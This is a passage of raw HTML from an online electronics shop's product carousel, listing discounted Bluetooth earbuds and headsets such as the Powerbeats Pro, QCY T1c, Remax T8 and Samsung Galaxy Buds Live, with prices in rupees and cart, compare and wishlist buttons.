<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-2.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/nia-nb710-wireless-headphones-nia-710/?add-to-cart=13887" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13887" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13887" data-product_sku="" aria-label="Add to cart: &ldquo;Powerbeats Pro Earbuds &amp; Dock 5.0&rdquo;" rel="nofollow" data-success_message="&ldquo;Powerbeats Pro Earbuds &amp; Dock 5.0&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13887" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/powerbeats-pro-price-power-beat-pro/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13887"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="13887" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="4696a952b4" data-product-id="13887" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/powerbeats-pro-price-power-beat-pro/">Powerbeats Pro Earbuds &#038; Dock 5.0</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/bluetooth-handsfree/" rel="tag">Bluetooth Handsfree</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,500.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,999.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12337 status-publish last instock product_cat-bluetooth-handsfree has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12337"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/qcy-t1c-price-tws-t1c/" class="product-image-link" tabindex="-1" aria-label="QCY T1c TWS Bluetooth"><div class="product-labels labels-rectangular"><span class="onsale product-label">-13%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/QCY_T1c_2-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="qcy t1c price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/QCY_T1c_2-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/QCY_T1c_2-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/QCY_T1c_2-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/QCY_T1c_2.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/1570090296-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/1570090296-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1570090296-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1570090296-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1570090296.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/nia-nb710-wireless-headphones-nia-710/?add-to-cart=12337" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12337" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12337" data-product_sku="T1" aria-label="Add to cart: &ldquo;QCY T1c TWS Bluetooth&rdquo;" rel="nofollow" data-success_message="&ldquo;QCY T1c TWS Bluetooth&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12337" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/qcy-t1c-price-tws-t1c/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12337"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="12337" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="4696a952b4" data-product-id="12337" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/qcy-t1c-price-tws-t1c/">QCY T1c TWS Bluetooth</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/bluetooth-handsfree/" rel="tag">Bluetooth Handsfree</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4,000.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 3,499.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14810 status-publish first instock product_cat-bluetooth-handsfree has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="14810"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/remax-t8-bluetooth-headset/" class="product-image-link" tabindex="-1" aria-label="Remax T8 Bluetooth Headset"><div class="product-labels labels-rectangular"><span class="onsale product-label">-23%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="remax t8 bluetooth headset" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-1.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Handsfree-RB-T8-2.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/nia-nb710-wireless-headphones-nia-710/?add-to-cart=14810" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14810" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14810" data-product_sku="" aria-label="Add to cart: &ldquo;Remax T8 Bluetooth Headset&rdquo;" rel="nofollow" data-success_message="&ldquo;Remax T8 Bluetooth Headset&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14810" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/remax-t8-bluetooth-headset/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14810"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="14810" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="4696a952b4" data-product-id="14810" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/remax-t8-bluetooth-headset/">Remax T8 Bluetooth Headset</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/bluetooth-handsfree/" rel="tag">Bluetooth Handsfree</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,000.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,299.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,299.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14842 status-publish last instock product_cat-bluetooth-handsfree has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14842"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/remax-t8-bluetooth-headset-white/" class="product-image-link" tabindex="-1" aria-label="Remax T8 Bluetooth Headset White"><div class="product-labels labels-rectangular"><span class="onsale product-label">-23%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Remax T8 Bluetooth Headset White" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-1.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/01/bDonix-Remax-Bluetooth-Single-Side-T8-3.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/nia-nb710-wireless-headphones-nia-710/?add-to-cart=14842" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14842" data-product_sku="" aria-label="Add to cart: &ldquo;Remax T8 Bluetooth Headset White&rdquo;" rel="nofollow" data-success_message="&ldquo;Remax T8 Bluetooth Headset White&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14842" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/remax-t8-bluetooth-headset-white/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14842"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="14842" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="4696a952b4" data-product-id="14842" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/remax-t8-bluetooth-headset-white/">Remax T8 Bluetooth Headset White</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/bluetooth-handsfree/" rel="tag">Bluetooth Handsfree</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,000.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,299.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,299.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14751 status-publish first instock product_cat-bluetooth-handsfree has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14751"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/samsung-galaxy-buds-live-price/" class="product-image-link" tabindex="-1" aria-label="Samsung Galaxy Buds Live TWS"><div class="product-labels labels-rectangular"><span class="onsale product-label">-24%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="samsung galaxy buds live price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-1.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/01/Samsung-Galaxy-Buds-Live-True-Wireless-Bluetooth-Earphone-2.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/nia-nb710-wireless-headphones-nia-710/?add-to-cart=14751" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14751" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14751" data-product_sku="" aria-label="Add to cart: &ldquo;Samsung Galaxy Buds Live TWS&rdquo;" rel="nofollow" data-success_message="&ldquo;Samsung Galaxy Buds Live TWS&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14751" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/samsung-galaxy-buds-live-price/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14751"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="14751" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="4696a952b4" data-product-id="14751" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/samsung-galaxy-buds-live-price/">Samsung Galaxy Buds Live TWS</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/bluetooth-handsfree/" rel="tag">Bluetooth Handsfree</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 7,500.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,700.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 5,700.00&nbsp;&#8360;.</span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="5672" class="elementor elementor-5672"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-cf0a0eb wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf0a0eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cebca9f" data-id="1cebca9f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f845d4c elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="7f845d4c" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-shipping.svg" title="black-friday-shipping" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
